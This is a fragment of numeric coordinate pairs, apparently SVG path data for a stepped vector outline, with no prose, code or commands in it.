-0.88,0.153 -1.03,0 -0.13,-0.156 0.15,-0.91 0,-1.019 -0.13,-0.113 -0.9,0.156 -1,0 -0.09,-0.156 0,-0.82 0,-1 0,-0.133 0.07,-0.949 0,-1.016 -0.15,-0.133 -0.91,0.141 -1.02,0 -0.13,-0.199 0.19,-0.851 0,-1.011 -0.13,-0.141 -0.91,0.156 -1,0 -0.17,-0.215 0.14,-0.801 0,-1.016 -0.17,-0.199 0.17,-0.828 0,-1.02 -0.17,-0.129 -0.91,0.176 -1.03,0 -0.15,-0.183 0.17,-0.832 0,-1 -0.17,-0.175 -0.83,0.168 -1,0 -0.14,-0.148 0.17,-0.91 0,-1.019 -0.21,-0.125 -0.86,0.168 -1,0 -0.17,-0.172 0.16,-0.836 0,-1.008 -0.14,-0.141 -0.93,0.156 -1.02,0 -0.12,-0.215 0.18,-0.828 0,-1.019 -0.15,-0.18 0.18,-0.836 0,-1.004 -0.1,-0.094 -0.86,0 -1.02,0 -0.33,-0.012 -0.68,0.011 -1.01,0 0,-0.344 0,-0.672 0,-1.008 0,-0.242 0.12,-0.793 0,-1.024 -0.07,-0.121 -0.9,0.11 -1,0 -0.18,-0.14 0.1,-0.789 0,-1.019 -0.09,-0.129 -0.9,0.14 -1.01,0 -0.09,-0.074 0,-0.844 0,-0.996 -0.03,-0.215 0.11,-0.844 0,-1.008 -0.11,-0.168 -0.9,0.144 -1.04,0 -0.14,-0.168 0.17,-0.844 0,-1.012 -0.14,-0.176 -0.83,0.168 -1,0 -0.17,-0.176 0.13,-0.812 0,-1.019 -0.12,-0.203 0.17,-0.832 0,-1 -0.14,-0.149 -0.9,0.144 -1.02,0 -0.12,-0.219 0.18,-0.809 0,-1.02 -0.12,-0.164 -0.83,0.168 -1,0 -0.13,-0.14 0.17,-0.898 0,-1.012 -0.22,-0.148 -0.8,0.168 -1.03,0 -0.16,-0.14 0.17,-0.851 0,-1.019 -0.16,-0.164 -0.81,0.141 -0.99,0 -0.13,-0.199 0.15,-0.817 0,-1 -0.08,-0.098 -0.88,0 -1.03,0 -0.21,-0.016 -0.78,0.098 -1,0 -0.15,-0.086 0.12,-0.883 0,-1.027 -0.15,-0.157 -0.8,0.144 -1,0 -0.24,-0.122 -0.86,0.187 -1.03,0 -0.13,-0.129 0.17,-0.891 0,-1 -0.19,-0.157 -0.81,0.175 -0.99,0 -0.2,-0.141 0.16,-0.86 0,-1 -0.2,-0.18 -0.85,0.156 -1.01,0 -0.16,-0.176 0.16,-0.86 0,-1.02 -0.16,-0.172 -0.81,0.125 -1.02,0 0,-0.34 0,-0.691 0,-1.016 0,-0.242 0.1,-0.777 0,-1.007 -0.04,-0.125 -0.91,0.097 -1.02,0 -0.11,-0.129 0.09,-0.829 0,-1.008 -0.1,-0.242 0,-0.75 0,-1.012 0,-0.117 0.09,-0.953 0,-1.023 -0.19,-0.161 -0.8,0.129 -1.02,0 -0.09,-0.204 0.18,-0.832 0,-1.004 -0.09,-0.117 -0.94,0.14 -0.99,0 -0.12,-0.227 0,-0.778 0,-1.02 0,-0.328 0,-0.66 0,-1.015 -0.2,-0.133 -0.84,0.179 -1.02,0 -0.15,-0.157 0.18,-0.836 0,-0.993 -0.15,-0.183 -0.84,0.157 -1,0 -0.19,-0.175 0.16,-0.863 0,-1.019 -0.19,-0.156 -0.86,0.176 -1.03,0 -0.14,-0.145 0.17,-0.906 0,-1.016 -0.21,-0.144 -0.76,0.125 -1,0 0,-0.664 0,-1.355 0,-2.027 0,-0.27 0.07,-0.735 0,-1.004 -0.06,-0.191 0.14,-0.887 0,-1.02 -0.12,-0.089 -0.98,0.129 -1.01,0 -0.09,-0.238 0,-0.746 0,-1 0,-0.261 0.09,-0.796 0,-1.015 -0.06,-0.125 -0.94,0.097 -1.01,0 -0.17,-0.153 0.06,-0.824 0,-1.02 -0.1,-0.234 0,-0.746 0,-0.996 0,-0.308 0.06,-0.73 0,-1.015 -0.05,-0.192 0.12,-0.895 0,-1.016 -0.1,-0.109 -0.97,0.121 -1.03,0 -0.09,-0.231 0,-0.75 0,-1.02 0,-0.25 0.12,-0.793 0,-1.007 -0.05,-0.118 -0.9,0.113 -1.01,0 -0.13,-0.129 0.08,-0.817 0,-1.02 -0.08,-0.23 0,-0.727 0,-0.996 0,-0.141 0.08,-0.938 0,-1.012 -0.1,-0.086 -0.96,0.098 -1.01,0 -0.07,-0.258 0,-0.75 0,-1.019 0,-0.27 0.1,-0.762 0,-1.004 -0.07,-0.188 0.15,-0.887 0,-1.031 -0.1,-0.09 -0.93,0.136 -1.04,0 -0.09,-0.219 0,-0.754 0,-0.993 0,-0.269 0.13,-0.761 0,-1.019 -0.05,-0.192 0.16,-0.86 0,-1.012 -0.09,-0.094 -0.93,0.141 -0.97,0 -0.1,-0.226 0,-0.758 0,-1.016 0,-0.257 0.1,-0.761 0,-0.98 -0.04,-0.148 -0.9,0.078 -1.02,0 -0.13,-0.148 0.06,-0.855 0,-1.031 -0.1,-0.297 0,-0.727 0,-1.016 0,-0.23 0.12,-0.812 0,-1.019 -0.1,-0.145 -0.9,0.125 -1.01,0 -0.12,-0.145 0.16,-0.907 0,-1.004 -0.26,-0.149 -0.76,0.133 -1,0 -0.13,-0.211 0.15,-0.832 0,-1.02 -0.11,-0.094 -0.87,0.016 -1.04,0 -0.24,-0.008 -0.78,0.11 -1,0 -0.14,-0.055 0.1,-0.879 0,-1.004 -0.08,-0.097 -0.87,0 -1,0 -0.26,-0.015 -0.82,0.117 -1.01,0 -0.14,-0.07 0.1,-0.894 0,-1.019 -0.11,-0.102 -0.87,0.015 -1.03,0 -0.22,-0.016 -0.79,0.117 -1.02,0 -0.13,-0.055 0.12,-0.907 0,-1.004 -0.06,-0.098 -0.85,0.012 -1,0 -0.33,-0.008 -0.66,0.012 -1.01,0 -0.13,-0.215 0.18,-0.844 0,-1.012 -0.19,-0.18 -0.87,0.168 -1,0 -0.2,-0.18 0.13,-0.851 0,-1.016 -0.16,-0.14 -0.91,0.165 -1.03,0 -0.1,-0.121 0,-0.828 0,-1 0,-0.136 0.08,-0.957 0,-1.019 -0.16,-0.152 -0.86,0.176 -1,0 -0.19,-0.18 0.14,-0.844 0,-1.012 -0.19,-0.16 -0.81,0.133 -1.02,0 0,-0.683 0,-1.351 0,-2.023 0,-0.332 0,-0.68 0,-1.024 0,-0.3 0.05,-0.699 0,-0.996 -0.02,-0.176 0.14,-0.902 0,-1.011 -0.11,-0.106 -0.93,0.109 -1.03,0 -0.07,-0.223 0,-0.786 0,-1.008 0,-0.289 0.1,-0.754 0,-1.024 -0.02,-0.179 0.14,-0.886 0,-1.008 -0.07,-0.109 -0.93,0.122 -0.98,0 -0.11,-0.214 0,-0.773 0,-1.027 0,-0.211 0.11,-0.785 0,-0.988 -0.11,-0.207 0.15,-0.852 0,-1.031 -0.19,-0.153 -0.85,0.179 -1.02,0 -0.17,-0.153 0.17,-0.836 0,-0.989 -0.17,-0.175 -0.81,0.129 -1,0 0,-0.699 0,-1.355 0,-2.05 0,-0.321 0,-0.661 0,-0.993 0,-0.347 0,-0.679 0,-1.004 0,-0.324 0.05,-0.714 0,-1.031 0,-0.078 -0.95,0.074 -1.01,0 -0.14,-0.109 0.03,-0.82 0,-1.012 -0.08,-0.285 0,-0.707 0,-1.007 0,-0.258 0.08,-0.762 0,-1.012 -0.06,-0.109 -0.93,0.105 -1.01,0 -0.11,-0.082 0,-0.859 0,-1.008 -0.02,-0.265 0.08,-0.769 0,-1.008 -0.11,-0.207 0.11,-0.871 0,-1.011 -0.15,-0.157 -0.89,0.152 -1.02,0 -0.15,-0.215 0.16,-0.836 0,-1.016 -0.19,-0.176 -0.85,0.156 -1.02,0 -0.16,-0.176 0.17,-0.852 0,-1.02 -0.16,-0.164 -0.81,0.157 -1,0 -0.19,-0.132 -0.87,0.168 -1.04,0 -0.14,-0.164 0.17,-0.804 0,-1.019 -0.68,0 -1.33,0 -2.02,0 -0.28,0 -0.72,-0.047 -0.99,0 -0.2,0.043 -0.9,-0.109 -1.03,0 -0.11,0.144 0.19,0.922 0,1.019 -0.22,0.157 -0.75,-0.097 -0.99,0 -0.21,0.09 -0.88,-0.132 -1.03,0 -0.14,0.145 0.16,0.907 0,1.02 -0.22,0.156 -0.77,-0.16 -1.01,0 -0.18,0.137 -0.83,-0.176 -1,0 -0.16,0.156 0.14,0.801 0,1.016 -0.7,0 -1.37,0 -2.02,0 -0.35,0 -0.69,0 -1.02,0 -0.33,0 -0.66,0 -1,0 -0.35,-0.008 -0.67,0 -1.04,0 -0.34,0 -0.66,0 -1,0 -0.36,0 -0.68,0 -1,0 -0.69,0 -1.34,0 -2.05,0 -0.3,0 -0.67,0.035 -1,0 -0.3,-0.039 -0.67,0 -1.01,0 -0.1,0 -0.94,0.07 -1,0 -0.09,-0.075 0.08,-0.989 0,-1.016 -0.27,-0.07 -0.73,0 -1.04,0 -0.29,0 -0.66,0 -1,0 -0.33,0 -0.66,0 -1.01,0 -0.33,0 -0.65,0 -1.01,0 -0.34,0 -0.68,0 -1,0 -0.33,0 -0.69,-0.055 -1,0 -0.34,0.039 -0.7,0 -1.03,0 -0.12,0 -0.95,-0.07 -1.01,0 -0.05,0.055 0.06,1.008 0,1.016 -0.34,0.043 -0.69,0 -0.99,0 -0.38,0 -0.68,0 -1.05,0 -0.34,0 -0.67,0 -0.99,0 -0.36,0 -0.69,0 -1.02,0 -0.32,0 -0.66,0 -1.02,0 -0.32,-0.008 -0.68,0 -0.98,0 -0.34,0 -0.7,0 -1.01,0 -0.33,0 -0.74,0.054 -1.03,0 -0.17,-0.039 -0.9,0.105 -1.01,0 -0.15,-0.137 0.17,-0.914 0,-1.016 -0.16,-0.113 -0.82,0.027 -1.01,0 -0.33,-0.055 -0.7,0 -1.03,0 -0.33,0 -0.66,0 -1.01,0 -0.33,0 -0.66,0 -1,0 -0.68,0 -1.33,0 -2.04,0 -0.31,0 -0.68,0 -1.01,0 -0.33,0 -0.66,0 -0.99,0 -0.36,0 -0.68,0 -1,0 -1.39,0 -2.73,0 -4.06,0 -0.33,0 -0.71,-0.055 -1,0 -0.17,0.027 -0.93,-0.109 -1.04,0 -0.14,0.137 0.17,0.906 0,1.016 -0.19,0.113 -0.79,-0.055 -1,0 -0.31,0.054 -0.7,0 -1.02,0 -0.33,0 -0.66,0 -1.01,0 -0.33,0 -0.67,-0.008 -1.03,0 -0.33,0.004 -0.65,0 -1,0 -0.33,0 -0.67,0 -1,0 -0.32,0 -0.66,0 -1.04,0 -0.63,0 -1.31,0 -2,0 -0.34,0 -0.67,0 -1,0 -0.68,0 -1.35,0 -2.01,0 -0.37,0 -0.71,0 -1.04,0 -0.67,0 -1.34,0 -2,0 -0.69,0 -1.38,0 -2.04,0 -0.34,0 -0.69,0 -1.02,0 -0.67,0 -1.34,0 -2.03,0 -0.66,0 -1.34,0 -2.01,0 -0.34,0 -0.66,0 -1.01,0 -0.66,0 -1.34,0 -2.02,0 -0.66,0 -1.36,0 -2.03,0 -0.34,0 -0.66,0 -0.99,0 -0.69,0 -1.39,0 -2.05,0 -0.34,0 -0.67,0 -1,0 -0.68,0 -1.34,0 -2.02,0 -0.32,0 -0.69,0 -1.02,0 -0.69,0 -1.35,0 -2.02,0 -0.67,0 -1.34,0 -2.04,0 -0.33,0 -0.66,0 -1.01,0 -0.66,0 -1.34,0 -2.01,0 -0.69,0 -1.36,0 -2.05,0 -0.32,0 -0.64,0 -0.98,0 -0.35,0 -0.68,0 -1.01,0 -0.38,0 -0.67,0.004 -1.03,0 -0.33,-0.008 -0.68,0 -1.01,0 -0.33,0 -0.67,0 -1.01,0 -0.34,0 -0.67,0 -1,0 -0.31,0 -0.74,0.054 -1.03,0 -0.06,-0.032 0.08,-0.961 0,-1.016 -0.12,-0.133 -0.82,0.039 -0.99,0 -0.29,-0.07 -0.72,0 -1.02,0 -0.32,0 -0.68,0.027 -1.02,0 -0.32,-0.035 -0.66,0 -0.99,0 -0.36,0 -0.67,0 -1.05,0 -0.66,0 -1.32,0 -2,0 -1.34,0 -2.7,0 -4.03,0 -1.36,0 -2.74,0 -4.06,0 -0.67,0 -1.33,0 -2.02,0 -0.33,0 -0.67,-0.016 -1.03,0 -0.33,0 -0.68,0 -1.01,0 -0.33,0 -0.67,0 -1.01,0 -1.35,0 -2.7,0 -4.05,0 -0.32,0 -0.64,-0.035 -1,0 -0.34,0.039 -0.69,0 -1.04,0 -0.21,0 -0.76,-0.109 -0.98,0 -0.14,0.051 0.1,0.906 0,1.016 -0.14,0.105 -0.83,-0.032 -1.02,0 -0.31,0.043 -0.69,0 -1,0 -0.34,0 -0.7,0 -1,0 -0.38,0 -0.71,-0.008 -1.03,0 -0.35,0 -0.68,0 -1,0 -0.36,0 -0.69,0 -1.02,0 -0.34,0 -0.68,0 -1,0 -0.36,0 -0.67,0 -1.04,0 -0.3,0 -0.68,0.043 -1.02,0 -0.15,-0.032 -0.87,0.105 -0.97,0 -0.15,-0.137 0.14,-0.914 0,-1.016 -0.22,-0.133 -0.8,0.039 -1.06,0 -0.29,-0.059 -0.7,0 -0.99,0 -0.34,0 -0.67,0 -1.02,0 -0.33,0 -0.65,0 -1,0 -0.31,0 -0.72,-0.07 -1,0 -0.21,0.039 -0.89,-0.133 -1.01,0 -0.08,0.082 0.05,0.984 0,1.016 -0.31,0.07 -0.72,0 -1.04,0 -0.33,0 -0.66,0 -0.99,0 -0.34,0 -0.66,-0.032 -1.01,0 -0.35,0.035 -0.67,0 -1.04,0 -0.31,0 -0.65,0 -0.98,0 -0.37,0 -0.7,0 -1.02,0 -0.68,0 -1.35,0 -2.01,0 -0.33,0 -0.71,-0.008 -1.01,0 -0.36,0 -0.7,0 -1.03,0 -0.34,0 -0.68,0 -1.01,0 -0.32,0 -0.68,0 -1.01,0 -0.69,0 -1.35,0 -2.04,0 -0.33,0 -0.66,0 -1,0 -0.67,0 -1.33,0 -2.01,0 -0.36,0 -0.69,0 -1.04,0 -0.65,0 -1.34,0 -1.99,0 -0.37,0 -0.68,0 -1.05,0 -0.66,0 -1.34,0 -2,0 -0.35,0 -0.68,0 -1.01,0 -0.67,0 -1.34,0 -2.03,0 -0.34,0 -0.68,0 -1.01,0 -0.68,0 -1.35,0 -2.01,0 -0.36,0 -0.68,0 -1.04,0 -0.67,0 -1.33,0 -2.01,0 -0.33,0 -0.66,0 -1,0 -0.68,0 -1.34,0 -2.05,0 -0.32,0 -0.65,0 -1.01,0 -0.66,0 -1.33,0 -1.99,0 -0.37,0 -0.71,0 -1.04,0 -0.66,0 -1.35,0 -2.01,0 -0.34,0 -0.67,0 -1.01,0 -0.66,0 -1.32,0 -2.03,0 -0.35,0 -0.67,0 -1,0 -0.69,0 -1.35,0 -2.04,0 -0.33,0 -0.69,0 -1.02,0 -0.65,0 -1.34,0 -2.01,0 -0.32,0 -0.66,0 -1.03,0 -0.67,0 -1.34,0 -2.01,0 -0.33,0 -0.65,0 -0.99,0 -0.71,0 -1.38,0 -2.02,0 -0.38,0 -0.71,0 -1.03,0 -0.68,0 -1.35,0 -2.01,0 -0.37,0 -0.68,0 -1.04,0 -0.66,0 -1.33,0 -2,0 -0.33,0 -0.69,0 -1.04,0 -0.68,0 -1.31,0 -2.03,0 -0.33,0 -0.65,0 -0.98,0 -0.68,0 -1.34,0 -2.03,0 -0.35,0 -0.68,0 -1.03,0 -0.01,0 0.06,0.964 0,1.011 -0.08,0.098 -0.85,0 -1.01,0 -0.33,0.024 -0.68,0.024 -0.98,0 -0.17,-0.019 -0.92,0.106 -1.04,0 -0.12,-0.14 0.19,-0.906 0,-1.011 -0.14,-0.11 -0.79,0.004 -1,0 -0.32,-0.032 -0.69,0 -1.01,0 -0.33,0 -0.66,0 -1.01,0 -0.34,0 -0.67,0 -1,0 -0.69,0 -1.37,0 -2.04,0 -0.32,0 -0.69,0.004 -1.02,0 -0.32,-0.008 -0.66,0 -0.99,0 -0.37,0 -0.71,0 -1.01,0 -0.36,0 -0.67,0 -1.03,0 -0.66,0 -1.33,0 -2.02,0 -0.32,0 -0.65,0 -1,0 -0.69,0 -1.37,0 -2.05,0 -0.33,0 -0.66,0 -0.99,0 -0.67,0 -1.35,0 -2.04,0 -0.33,0 -0.66,-0.032 -1,0 -0.35,0.004 -0.67,0 -1,0 -0.35,0 -0.69,0 -1.04,0 -0.3,0 -0.67,0 -1,0 -0.28,0 -0.71,-0.075 -1.01,0 -0.09,0.035 0.08,0.921 0,1.011 -0.09,0.098 -0.88,0 -1.01,0 -0.33,0.024 -0.7,-0.035 -0.99,0 -0.35,0.024 -0.72,0 -1.02,0 -0.36,0 -0.68,0 -1.03,0 -0.33,0 -0.67,0 -1.02,0 -0.64,0 -1.33,0 -2.03,0 -0.3,0 -0.66,-0.047 -1,0 -0.31,0.032 -0.67,0 -1,0 -0.25,0 -0.78,-0.09 -1.02,0 -0.14,0.051 0.12,0.903 0,1.008 -0.1,0.11 -0.82,-0.023 -1,0 -0.31,0.067 -0.7,0 -0.99,0 -0.37,0 -0.7,0 -1.04,0 -0.31,0 -0.71,-0.07 -1.01,0 -0.32,0.067 -0.69,0 -1.01,0 -0.14,0 -0.94,-0.098 -1.03,0 -0.04,0.086 0.12,0.977 0,1.008 -0.26,0.09 -0.69,0 -1,0 -0.33,0 -0.67,0 -1,0 -0.31,0 -0.71,-0.039 -1.01,0 -0.34,0.043 -0.7,0 -1,0 -0.33,0 -0.71,0 -1.01,0 -0.36,0 -0.7,0 -1.04,0 -0.14,-0.199 0.17,-0.824 0,-1.008 -0.16,-0.183 -0.81,0.129 -1.01,0 -0.22,-0.148 -0.83,0.184 -0.99,0 -0.14,-0.14 0.13,-0.937 0,-1.008 -0.2,-0.109 -0.8,0 -1.04,0 -0.11,0 -0.95,0.071 -1.01,0 -0.16,-0.215 0.15,-0.797 0,-1.011 -0.33,0 -0.66,0 -1.01,0 -0.34,0 -0.69,-0.032 -0.99,0 -0.34,0.035 -0.7,0 -1.03,0 -0.35,0 -0.68,0 -1.01,0 -0.33,0 -0.66,0 -1,0 -0.68,0 -1.38,0 -2.04,0 -0.31,0 -0.68,-0.039 -1.01,0 -0.3,0.035 -0.67,0 -1.01,0 -0.12,0 -0.95,-0.075 -1,0 -0.09,0.105 0.08,0.976 0,1.011 -0.25,0.071 -0.76,0 -1.03,0 -0.31,0 -0.68,0 -1.02,0 -0.32,0 -0.66,0 -0.99,0 -0.12,0 -0.97,0.071 -1.02,0 -0.08,-0.09 0.08,-0.976 0,-1.011 -0.27,-0.075 -0.7,0 -1,0 -0.36,0 -0.68,0 -1.05,0 -0.32,0 -0.64,0.035 -0.99,0 -0.33,-0.032 -0.66,0 -1,0 -0.37,0 -0.66,0 -1,0 -0.37,0 -0.68,0 -1.04,0 -0.31,0 -0.67,0 -0.99,0 -0.35,0 -0.68,-0.008 -1.01,0 -0.35,0.004 -0.68,0 -1.01,0 -0.34,0 -0.7,0 -1,0 -0.38,0 -0.72,0 -1.05,0 -0.32,0 -0.65,0 -0.99,0 -0.34,0 -0.72,-0.055 -1,0 -0.18,0.035 -0.93,-0.11 -1.03,0 -0.14,0.14 0.15,0.902 0,1.011 -0.18,0.118 -0.77,-0.047 -1.01,0 -0.32,0.051 -0.72,0 -1.02,0 -0.33,0 -0.66,0.008 -1.01,0 -0.33,0 -0.65,0 -1.03,0 -0.3,0 -0.66,0 -1,0 -0.28,0 -0.72,0.071 -1,0 -0.21,-0.062 -0.9,0.118 -1.01,0 -0.09,-0.074 0.09,-1.007 0,-1.011 -0.3,-0.055 -0.7,0 -0.99,0 -0.36,0 -0.69,0 -1.01,0 -0.38,0 -0.7,0 -1.03,0 -0.37,0 -0.69,-0.008 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.35,0 -0.71,0 -1.04,0 -0.27,0 -0.72,-0.075 -1,0 -0.19,0.054 -0.89,-0.137 -1,0 -0.09,0.054 0.07,0.992 0,1.011 -0.31,0.051 -0.72,0 -1.01,0 -0.33,0 -0.7,0 -1.01,0 -0.35,0 -0.7,0 -1.03,0 -0.33,0 -0.68,0 -1.01,0 -0.33,0 -0.66,-0.035 -0.99,0 -0.35,0.024 -0.68,0 -1.06,0 -0.29,0 -0.65,0 -0.98,0 -0.35,0 -0.68,0 -1.02,0 -0.32,0 -0.65,0 -1.01,0 -0.33,0 -0.68,-0.035 -0.98,0 -0.35,0.024 -0.71,0 -1.01,0 -0.38,0 -0.71,0 -1.04,0 -0.25,0 -0.78,-0.09 -1,0 -0.14,0.051 0.1,0.903 0,1.008 -0.09,0.086 -0.87,0 -1.01,0 -0.37,0 -0.67,0 -1.03,0 -0.11,0 -0.93,0.074 -1.02,0 -0.06,-0.105 0.13,-0.976 0,-1.008 -0.24,-0.09 -0.71,0 -0.99,0 -0.33,0 -0.7,0.032 -1.01,0 -0.33,-0.047 -0.71,0 -1.03,0 -0.3,0 -0.69,0 -0.99,0 -0.35,0 -0.68,0 -1.02,0 -0.34,0 -0.68,0 -1.01,0 -0.33,0 -0.69,0.024 -1.01,0 -0.33,-0.035 -0.65,0 -1.03,0 -0.33,0 -0.67,0 -1.02,0 -0.32,0 -0.65,0 -1,0 -0.32,0 -0.66,0 -0.99,0 -0.35,0 -0.73,0.051 -1.03,0 -0.09,-0.019 0.08,-0.941 0,-1.011 -0.12,-0.118 -0.8,0.043 -1.01,0 -0.28,-0.075 -0.7,0 -1.01,0 -0.34,0 -0.67,0.004 -0.99,0 -0.37,-0.008 -0.71,0 -1.04,0 -0.35,0 -0.68,0 -1.01,0 -0.33,0 -0.68,0 -1,0 -0.68,0 -1.35,0 -2.04,0 -0.31,0 -0.68,0 -1.02,0 -0.66,0 -1.33,0 -2.01,0 -0.32,0 -0.68,0 -1,0 -0.69,0 -1.37,0 -2.03,0 -0.34,0 -0.67,-0.008 -1.02,0 -0.33,0 -0.65,0 -1,0 -0.35,0 -0.67,0 -1.03,0 -0.28,0 -0.72,-0.075 -1,0 -0.07,0.035 0.09,0.921 0,1.011 -0.07,0.098 -0.87,0 -1.01,0 -0.33,0.024 -0.67,0 -0.99,0 -0.36,0 -0.7,0 -1.01,0 -0.15,0 -0.98,0.071 -1.03,0 -0.06,-0.09 0.08,-0.976 0,-1.011 -0.28,-0.075 -0.7,0 -1.02,0 -0.33,0 -0.67,0 -1,0 -0.33,0 -0.68,-0.008 -1,0 -0.17,0 -0.95,-0.102 -1.04,0 -0.14,0.14 0.16,0.902 0,1.011 -0.14,0.098 -0.81,0 -1.01,0 -0.13,0 -0.93,0.098 -0.99,0 -0.15,-0.14 0.15,-0.906 0,-1.011 -0.18,-0.11 -0.84,0 -1.04,0 -0.31,-0.008 -0.67,0 -1.01,0 -0.33,0 -0.66,0 -1.01,0 -0.29,0 -0.69,-0.039 -1.01,0 -0.33,0.035 -0.67,0 -0.99,0 -0.15,0 -0.95,-0.075 -1,0 -0.09,0.054 0.03,1.011 0,1.011 -0.38,0.008 -0.71,0 -1.03,0 -0.35,0 -0.68,0 -1.01,0 -0.29,0 -0.76,0.071 -1.01,0 -0.11,-0.035 0.06,-0.941 0,-1.011 -0.11,-0.102 -0.86,0 -1.02,0 -0.31,-0.032 -0.68,-0.008 -1.01,0 -0.14,0 -0.91,-0.102 -1.01,0 -0.13,0.14 0.16,0.902 0,1.011 -0.2,0.118 -0.78,-0.047 -1.01,0 -0.3,0.051 -0.71,0 -1,0 -0.37,0 -0.71,0.008 -1.04,0 -0.33,0 -0.67,0 -1.01,0 -0.32,0 -0.67,0 -1,0 -0.36,0 -0.67,0 -1.03,0 -0.28,0 -0.69,0.071 -1.01,0 -0.05,-0.019 0.09,-0.941 0,-1.011 -0.11,-0.118 -0.8,0.043 -1.01,0 -0.28,-0.075 -0.71,0 -0.99,0 -0.34,0 -0.7,0.035 -1.02,0 -0.33,-0.032 -0.69,0 -1.02,0 -0.34,0 -0.68,0 -1.01,0 -0.67,0 -1.35,0 -2.01,0 -0.67,0 -1.38,0 -2.03,0 -0.36,0 -0.69,0 -1.01,0 -0.32,-0.008 -0.67,0 -1.01,0 -0.29,0 -0.72,0.07 -1.03,0 -0.17,-0.055 -0.87,0.113 -1,0 -0.03,-0.055 0.05,-1.016 0,-1.016 -0.14,0 -0.93,-0.09 -1.01,0 -0.14,0.137 0.16,0.906 0,1.016 -0.17,0.105 -0.81,-0.008 -1.02,0 -0.33,0.004 -0.64,0 -0.99,0 -0.37,0 -0.67,0 -1.01,0 -0.37,0 -0.66,0 -1.04,0 -0.33,0 -0.66,-0.055 -1,0 -0.33,0.043 -0.69,0 -1.01,0 -0.13,0 -0.92,-0.075 -1.03,0 -0.15,0.195 0.15,0.761 0,1.011 -0.31,-0.09 -0.69,0.106 -1,0 -0.19,-0.074 -0.87,0.125 -0.99,0 -0.16,-0.14 0.15,-0.906 0,-1.011 -0.22,-0.137 -0.79,0.043 -1.01,0 -0.32,-0.075 -0.71,0 -1.04,0 -0.32,0 -0.68,0 -1.01,0 -0.31,0 -0.69,0.054 -1.01,0 -0.16,-0.039 -0.89,0.105 -0.99,0 -0.15,-0.137 0.16,-0.914 0,-1.016 -0.2,-0.133 -0.79,0.039 -1.01,0 -0.31,-0.059 -0.74,0 -1.03,0 -0.31,0 -0.69,0.039 -1.02,0 -0.32,-0.035 -0.67,0 -1.01,0 -0.32,0 -0.7,0 -0.99,0 -0.36,0 -0.68,0 -1.01,0 -1.37,0 -2.7,0 -4.09,0 -0.33,0 -0.65,0 -0.99,0 -0.34,0 -0.67,0 -0.99,0 -0.35,0 -0.69,-0.016 -1.05,0 -0.31,0 -0.67,0 -0.99,0 -0.33,0 -0.69,0 -0.98,0 -0.38,0 -0.7,0 -1.05,0 -0.34,0 -0.67,0 -0.98,0 -0.34,0 -0.71,-0.055 -1.02,0 -0.17,0.027 -0.93,-0.113 -1.04,0 -0.14,0.137 0.17,0.906 0,1.016 -0.16,0.113 -0.78,-0.039 -1.01,0 -0.29,0.054 -0.7,0 -1,0 -0.33,0 -0.68,-0.008 -1.03,0 -0.31,0.004 -0.66,0 -1,0 -0.31,0 -0.67,0 -1.02,0 -0.32,0 -0.66,0 -1,0 -0.65,0 -1.34,0 -2.01,0 -0.36,0 -0.68,0 -1.01,0 -0.7,0 -1.37,0 -2.03,0 -0.34,0 -0.67,0 -1,0 -0.67,0 -1.39,0 -2.04,0 -0.68,0 -1.33,0 -2.01,0 -0.34,0 -0.7,0 -1.03,0 -0.68,0 -1.35,0 -2.03,0 -0.32,0 -0.66,0 -0.99,0 -0.67,0 -1.37,0 -2.04,0 -0.33,0 -0.66,0 -1.01,0 -0.67,0 -1.34,0 -2,0 -0.7,0 -1.38,0 -2.04,0 -0.34,0 -0.68,0 -1,0 -0.68,0 -1.38,0 -2.04,0 -0.34,0 -0.68,0 -1.01,0 -0.68,0 -1.35,0 -2.03,0 -0.31,0 -0.68,0 -1.02,0 -0.33,0 -0.68,0 -1,0 -0.33,0 -0.68,0.004 -1.01,0 -0.33,-0.032 -0.71,0 -1,0 -0.34,0 -0.7,0 -1.02,0 -0.35,0 -0.65,0 -1.01,0 -0.34,0 -0.67,0 -1.03,0 -0.32,0 -0.68,0.043 -1,0 -0.17,-0.032 -0.92,0.105 -1.04,0 -0.11,-0.137 0.21,-0.914 0,-1.016 -0.15,-0.133 -0.76,0.039 -1,0 -0.3,-0.059 -0.68,0 -0.98,0 -0.33,0 -0.72,0.051 -1.01,0 -0.32,-0.059 -0.7,0 -1.01,0 -0.35,0 -0.7,0 -1,0 -0.18,0.199 0.14,0.836 0,1.016 -0.15,0.113 -0.85,-0.055 -1.04,0 -0.3,0.07 -0.73,0 -1,0 -0.26,0 -0.79,-0.102 -1.02,0 -0.12,0.043 0.09,0.902 0,1.011 -0.16,0.16 -0.81,-0.14 -1.03,0 -0.2,0.125 -0.84,-0.179 -1.01,0 -0.16,0.16 0.14,0.817 0,1.008 -0.66,0 -1.33,0 -2.01,0 -0.33,0 -0.66,0 -1,0 -0.7,0 -1.36,0 -2.04,0 -0.28,0 -0.72,-0.098 -1,0 -0.11,0.02 0.07,0.926 0,1.008 -0.11,0.105 -0.85,-0.012 -1.04,0 -0.22,0 -0.81,-0.109 -0.99,0 -0.15,0.09 0.13,0.894 0,1.012 -0.18,0.175 -0.82,-0.137 -1.01,0 -0.16,0.215 0.17,0.84 0,1.007 -0.1,0.086 -1.02,-0.093 -1.02,0 -0.06,0.282 0,0.735 0,1.012 0,0.344 0,0.676 0,1.031 0,1.336 0,2.692 0,4.047 0,0.332 0,0.664 0,0.989 0,0.332 -0.04,0.707 0,1.031 0.04,0.308 0,0.687 0,0.988 0,0.317 -0.06,0.738 0,1.027 0.04,0.161 -0.1,0.883 0,1.008 0.15,0.133 0.92,-0.148 1.02,0 0.15,0.207 -0.18,0.852 0,1.024 0.15,0.14 0.89,-0.172 1.01,0 0.16,0.203 -0.18,0.793 0,1.008 0.13,0.152 0.83,-0.141 0.99,0 0.19,0.191 -0.14,0.835 0,1.011 0.11,0.074 0.87,-0.015 1.04,0 0.35,0.02 0.68,-0.023 1,0 0.34,0.02 0.68,0 1.01,0 0.33,0 0.67,-0.015 1.03,0 0.31,0.02 0.67,0 1,0 0.33,0 0.68,0 1.02,0 0.33,0 0.67,0 0.99,0 0.35,0 0.69,0 1.01,0 0.33,0 0.7,0.02 1.03,0 0.33,-0.023 0.69,0 1.02,0 0.11,0 0.96,0.074 1,0 0.08,-0.105 -0.08,-0.972 0,-1.011 0.25,-0.086 0.75,0 1.04,0 0.3,0 0.65,0.039 1,0 0.31,-0.043 0.66,0 1.01,0 0.32,0 0.66,0 1.01,0 0.33,0 0.66,0 0.98,0 0.34,0 0.72,0 1,0 0.38,0 0.71,0.011 1.04,0 0.35,-0.032 0.68,0 1,0 0.36,0 0.69,0 1.03,0 0.36,0 